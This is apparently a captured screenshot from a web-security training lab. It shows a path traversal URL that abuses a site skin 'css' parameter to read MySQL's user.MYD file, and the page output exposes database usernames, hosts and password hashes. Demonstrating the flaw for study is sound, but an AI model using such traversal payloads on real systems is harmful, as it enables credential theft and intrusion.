 http://wahh-live/mdsecportal/customise?css=../../../../../../../../../var/lib/mysql/mysql/user.MYD
Site Skin Chooser
Please review the following file for use in the current site skin:
------------------------------------------------------------------------------------
\0Uû
localhostroot*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0Rûubunturoot*276EA27E5B276CDBC6A06DFA
\0\0Uû 127.0.0.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0)ÿ localhost\0\0\0&ÿubuntu\0\0\0\0\0aû
localhostdebian-sys-maint*7B0A91EA1D345BE3F8E52FF8FD33DFF25CA056CF\0/ÿ 192.168.1.1root\0\0\0Wû
192.168.1.4root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0\0Mû%
wahh*7E64BE92C65E54B0C43C5FD9D45342325A9F5414\0U\0#\0\0\0\0\0\0Ôû
localhostwahh*7E64BE92C65E54B0C \0243C5FD9D45342325A9F5414\0\0\0Yû
192.168.224.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0P\0û%
labuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C\0X\0û
localhostlabuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C
------------------------------------------------------------------------------------
100%